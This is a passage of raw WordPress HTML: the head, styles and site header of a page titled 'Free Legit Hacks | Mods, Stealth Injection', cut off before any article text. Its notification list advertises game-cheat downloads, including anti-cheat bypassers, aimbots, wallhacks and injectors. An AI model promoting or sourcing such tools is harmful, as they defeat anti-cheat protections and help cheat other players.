

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nationalpostusa.com/free-legit-hacks-mods-stealth-injection/
body_size: 49957
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Free Legit Hacks | Mods, Stealth Injection &#8211; National Post USA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%2C300%7CBitter%3A700%2C600%2C900%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Feed" href="https://nationalpostusa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Comments Feed" href="https://nationalpostusa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="National Post USA &raquo; Free Legit Hacks | Mods, Stealth Injection Comments Feed" href="https://nationalpostusa.com/free-legit-hacks-mods-stealth-injection/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Ffree-legit-hacks-mods-stealth-injection%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nationalpostusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnationalpostusa.com%2Ffree-legit-hacks-mods-stealth-injection%2F&#038;format=xml" />
            <link rel="pingback" href="https://nationalpostusa.com/xmlrpc.php"/>
		<script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","legalName":"National Post USA","url":"https://nationalpostusa.com/","sameAs":["https://www.facebook.com/nationalpostusa","https://twitter.com/nationalpostusa","https://instagram.com/nationalpostusa"]}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nationalpostusa.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nationalpostusa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' media='all' />
<link rel='stylesheet' id='swpm.common-css' href='https://nationalpostusa.com/wp-content/plugins/simple-membership/css/swpm.common.css?ver=4.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.0' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-7.css?ver=1673654717' media='all' />
<link rel='stylesheet' id='elementor-post-1714-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1714.css?ver=1673658269' media='all' />

<link rel='stylesheet' id='foxiz-main-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/main.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-print-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/assets/css/print.css?ver=1.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://nationalpostusa.com/wp-content/themes/foxiz/style.css?ver=1.7.0' media='all' />
<style id='foxiz-style-inline-css'>
:root {--body-family:Work Sans;--body-fweight:400;--body-fcolor:#111111;--body-fsize:16px;--h1-family:Bitter;--h1-fweight:700;--h1-fsize:38px;--h2-family:Bitter;--h2-fweight:700;--h2-fsize:32px;--h3-family:Bitter;--h3-fweight:700;--h3-fsize:21px;--h4-family:Bitter;--h4-fweight:700;--h4-fsize:16px;--h5-family:Bitter;--h5-fweight:700;--h5-fsize:15px;--h6-family:Bitter;--h6-fweight:600;--h6-fsize:14px;--cat-family:Work Sans;--cat-fweight:700;--cat-transform:uppercase;--cat-fsize:10px;--meta-family:Work Sans;--meta-fweight:300;--meta-b-family:Work Sans;--meta-b-fweight:600;--input-family:Work Sans;--input-fweight:400;--btn-family:Work Sans;--btn-fweight:700;--menu-family:Work Sans;--menu-fweight:700;--submenu-family:Work Sans;--submenu-fweight:700;--dwidgets-family:Work Sans;--dwidgets-fweight:700;--dwidgets-fsize:14px;--headline-family:Bitter;--headline-fweight:900;--headline-fsize:52px;--tagline-family:Work Sans;--tagline-fweight:600;--tagline-fsize:20px;--heading-family:Work Sans;--heading-fweight:700;--subheading-family:Work Sans;--subheading-fweight:900;--quote-family:Work Sans;--quote-fweight:700;--excerpt-fsize : 13px;--headline-s-fsize : 42px;--tagline-s-fsize : 14px;}@media (max-width: 1024px) {body {--body-fsize : 16px;--h1-fsize : 32px;--h2-fsize : 28px;--h3-fsize : 20px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 34px;--headline-s-fsize : 34px;--tagline-fsize : 18px;--tagline-s-fsize : 18px;}}@media (max-width: 767px) {body {--body-fsize : 15px;--h1-fsize : 28px;--h2-fsize : 24px;--h3-fsize : 18px;--h4-fsize : 15px;--h5-fsize : 15px;--h6-fsize : 14px;--excerpt-fsize : 12px;--headline-fsize : 26px;--headline-s-fsize : 26px;--tagline-fsize : 15px;--tagline-s-fsize : 15px;}}:root {--g-color :#ff003c;--g-color-90 :#ff003ce6;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.is-hd-5, body.is-hd-5:not(.sticky-on) {--hd5-logo-height :100px;}[data-theme="dark"].is-hd-5, [data-theme="dark"].is-hd-5:not(.sticky-on) {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;}.p-category.category-id-4, .meta-category .category-4 {--cat-highlight : #5bc571;--cat-highlight-90 : #5bc571e6;}.category-4 .blog-content {--heading-sub-color : #5bc571;}.is-cbox-4 {--cbox-bg : #5bc571e6;}.p-category.category-id-5, .meta-category .category-5 {--cat-highlight : #06998a;--cat-highlight-90 : #06998ae6;}.category-5 .blog-content {--heading-sub-color : #06998a;}.is-cbox-5 {--cbox-bg : #06998ae6;}.p-category.category-id-3, .meta-category .category-3 {--cat-highlight : #4667ff;--cat-highlight-90 : #4667ffe6;}.category-3 .blog-content {--heading-sub-color : #4667ff;}.is-cbox-3 {--cbox-bg : #4667ffe6;}.p-category.category-id-2, .meta-category .category-2 {--cat-highlight : #46a6c3;--cat-highlight-90 : #46a6c3e6;}.category-2 .blog-content {--heading-sub-color : #46a6c3;}.is-cbox-2 {--cbox-bg : #46a6c3e6;}.p-category.category-id-10, .meta-category .category-10 {--cat-highlight : #66bb71;--cat-highlight-90 : #66bb71e6;}.category-10 .blog-content {--heading-sub-color : #66bb71;}.is-cbox-10 {--cbox-bg : #66bb71e6;}:root {--max-width-wo-sb : 860px;--round-3 :0px;--round-5 :0px;--round-7 :0px;--hyperlink-line-color :var(--g-color);}.breadcrumb-inner, .woocommerce-breadcrumb { font-family:Work Sans;font-weight:700;}.p-readmore { font-family:Work Sans;font-weight:700;}.mobile-menu > li > a  { font-family:Work Sans;font-weight:700;}.mobile-qview a { font-family:Work Sans;font-weight:700;}.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://foxiz.themeruby.com/news/wp-content/uploads/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.entry-title.is-p-protected a:before {content: "MEMBER ONLY"; display: inline-block;}.copyright-menu a { font-size:14px; }.amp-footer .footer-logo { height :50px; }#amp-mobile-version-switcher { display: none; }.search-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/news-search.svg); }.notification-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/noti-news.svg); }.login-icon-svg { -webkit-mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg);mask-image: url(https://nationalpostusa.com/wp-content/uploads/2023/01/login.svg); }.login-icon-svg { font-size: 26px;}.menu-item-2189 span.menu-sub-title { color: #ffffff !important;}.menu-item-2189 span.menu-sub-title { background-color: #66bb71;}
/*# sourceURL=foxiz-style-inline-css */
</style>

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://nationalpostusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://nationalpostusa.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="https://api.w.org/" href="https://nationalpostusa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nationalpostusa.com/wp-json/wp/v2/posts/5871" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nationalpostusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://nationalpostusa.com/free-legit-hacks-mods-stealth-injection/" />
<link rel='shortlink' href='https://nationalpostusa.com/?p=5871' />
<!-- HubSpot WordPress Plugin v10.0.10: embed JS disabled as a portalId has not yet been configured --><script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://nationalpostusa.com/#website","url":"https://nationalpostusa.com/","name":"National Post USA","potentialAction":{"@type":"SearchAction","target":"https://nationalpostusa.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
            <meta property="og:title" content="Free Legit Hacks | Mods, Stealth Injection"/>
            <meta property="og:url" content="https://nationalpostusa.com/free-legit-hacks-mods-stealth-injection/"/>
            <meta property="og:site_name" content="National Post USA"/>
						                <meta property="og:type" content="article"/>
                <meta property="article:published_time" content="2023-01-22T23:56:13+00:00"/>
                <meta property="article:modified_time" content="2023-07-17T23:56:13+00:00"/>
                <meta name="author" content="admin12"/>
                <meta name="twitter:card" content="summary_large_image"/>
                <meta name="twitter:creator" content="@National Post USA"/>
                <meta name="twitter:label1" content="Written by"/>
                <meta name="twitter:data1" content="admin12"/>
				                <meta name="twitter:label2" content="Est. reading time"/>
                <meta name="twitter:data2" content="50 minutes"/>
			<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="32x32" />
<link rel="icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<meta name="msapplication-TileImage" content="https://nationalpostusa.com/wp-content/uploads/2023/01/Favicon-USA.png" />
<link rel='stylesheet' id='elementor-post-1752-css' href='https://nationalpostusa.com/wp-content/uploads/elementor/css/post-1752.css?ver=1673655032' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://nationalpostusa.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.0' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5871 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-foxiz elementor-default elementor-kit-7 menu-ani-1 hover-ani-1 is-rm-1 is-hd-5 is-standard-4 is-mstick yes-tstick is-backtop none-m-backtop is-mstick is-smart-sticky sync-bookmarks" data-theme="default">
<div class="site-outer">
	        <header id="site-header" class="header-wrap rb-section header-5 header-fw style-tb-shadow-border has-quick-menu">
			<aside id="rb-privacy" class="privacy-bar privacy-left"><div class="privacy-inner"><div class="privacy-content">By using this site, you agree to the <a href="#">Privacy Policy</a> and <a href="#">Terms of Use</a>.</div><div class="privacy-dismiss"><a id="privacy-trigger" href="#" class="privacy-dismiss-btn is-btn"><span>Accept</span></a></div></div></aside>        <div class="reading-indicator"><span id="reading-progress"></span></div>
		            <div class="logo-sec">
                <div class="logo-sec-inner rb-container edge-padding">
                    <div class="logo-sec-left">
						        <div class="wnav-holder widget-h-login header-dropdown-outer">
							                    <a href="https://nationalpostusa.com/management/?redirect_to=https%3A%2F%2Fnationalpostusa.com%2Ffree-legit-hacks-mods-stealth-injection" class="login-toggle is-login header-element" data-title="Sign In"><span class="login-icon-svg"></span></a>
							        </div>
	            <div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="https://www.facebook.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="https://twitter.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-instagram" data-title="Instagram" href="https://instagram.com/nationalpostusa" target="_blank" rel="noopener nofollow"><i class="rbi rbi-instagram"></i></a></div>
		                    </div>
                    <div class="logo-sec-center">        <div class="logo-wrap is-image-logo site-branding">
            <a href="https://nationalpostusa.com/" class="logo" title="National Post USA">
				<img class="logo-default" data-mode="default" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/Retina-USA.png 2x" alt="National Post USA"><img class="logo-dark" data-mode="dark" height="100" width="292" src="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png" srcset="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png 1x,https://nationalpostusa.com/wp-content/uploads/2023/01/HD-logo-USA-1.png 2x" alt="National Post USA">            </a>
        </div>
		</div>
                    <div class="logo-sec-right">
                        <div class="navbar-right">
							        <div class="wnav-holder header-dropdown-outer">
            <a href="#" class="dropdown-trigger notification-icon" data-notification="8061">
                <span class="notification-icon-inner" data-title="Notification">
                                            <span class="notification-icon-svg"></span>
                                        <span class="notification-info"></span>
                </span>
            </a>
            <div class="header-dropdown notification-dropdown">
                <div class="notification-popup">
                    <div class="notification-header">
                        <span class="h4">Notification</span>
						                            <a class="notification-url meta-text" href="https://foxiz.themeruby.com/news/customize-interests/">Show More                                <i class="rbi rbi-cright"></i></a>
						                    </div>
                    <div class="notification-content">
                        <div class="scroll-holder">
                            <div class="notification-bookmark"></div>
                            <div class="notification-latest">
                                <span class="h5 notification-content-title"><i class="rbi rbi-clock"></i>Latest News</span>
								<div id="uid_notification" class="block-wrap block-small block-list block-list-small-2 short-pagination rb-columns rb-col-1 p-middle"><div class="block-inner">        <div class="p-wrap p-small p-list-small-2" data-pid="6363">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7943">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="5857">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="7093">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	        <div class="p-wrap p-small p-list-small-2" data-pid="6047">
			        <div class="p-content">
			<h5 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h5>            <div class="p-meta">
                <div class="meta-inner is-meta">
					                <span class="meta-el meta-category meta-bold">
					<i class="rbi rbi-archive"></i>                        <a class="category-1" href="https://nationalpostusa.com/category/uncategorized/">Uncategorized</a>
									</span>
			                </div>
				            </div>
		        </div>
		        </div>
	</div>        <div class="pagination-wrap pagination-infinite">
            <div class="infinite-trigger"><i class="rb-loader"></i></div>
        </div>
		</div>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
	        <div class="wnav-holder w-header-search header-dropdown-outer">
            <a href="#" data-title="Search" class="icon-holder header-element search-btn search-trigger">
				<span class="search-icon-svg"></span>	                        </a>
			<div class="header-dropdown">
                    <div class="header-search-form live-search-form">
						        <form method="get" action="https://nationalpostusa.com/" class="rb-search-form">
            <div class="search-form-inner">
				                    <span class="search-icon"><span class="search-icon-svg"></span></span>
				                <span class="search-text"><input type="text" class="field" placeholder="Search Headlines, News..." value="" name="s"/></span>
                <span class="rb-search-submit"><input type="submit" value="Search"/>                        <i class="rbi rbi-cright"></i></span>
            </div>
        </form>
							                            <span class="live-search-animation rb-loader"></span>
                            <div class="live-search-response"></div>
						                    </div>
                </div>
			        </div>
		        <div class="wnav-holder font-resizer">
            <a href="#" class="font-resizer-trigger" data-title="Resizer"><strong>Aa</strong></a>
        </div>
		        <div class="dark-mode-toggle-wrap">
            <div class="dark-mode-toggle">
                <span class="dark-mode-slide">
